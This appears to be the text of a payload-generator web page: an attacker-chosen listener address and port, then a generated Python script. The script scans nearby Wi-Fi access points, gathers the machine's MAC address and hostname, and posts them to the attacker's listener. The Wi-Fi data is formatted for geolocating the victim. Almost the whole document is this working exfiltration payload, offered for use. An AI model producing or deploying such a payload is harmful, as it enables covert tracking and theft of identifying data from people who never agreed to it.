 Payload Generator
LHOST:
123.456.0.78
LPORT:
8080
Python CMD Powershell Shell
Generated Payload:
#!/usr/bin/python3
#The script uses the first wifi interface it finds, but sometimes other
#other interfaces have to be used
import json
import requests
import pywifi
import platform
from getmac import get_mac_address
LHOST = "123.456.0.78"
LPORT = 8080
wifi = pywifi.PyWiFi()
iface = wifi.interfaces()[0]
iface.scan()
scan_results = iface.scan_results()
mac_address = get_mac_address()
device_name = platform.node()
user_info = {
    "mac": mac_address,
    "device": device_name,
    "wifi_data": {
        "considerIp": "false",
        "wifiAccessPoints": []
    }
}
for result in scan_results:
    wifi_access_point = {
        "macAddress": result.bssid,
        "signalStrength": result.signal,
        "signalToNoiseRatio": 0
    }
    user_info["wifi_data"]["wifiAccessPoints"].append(wifi_access_point)
response = requests.post(f"http://{LHOST}:{LPORT}/listener", headers = {'Content-Type': 'application/json'}, data=json.dumps(user_info))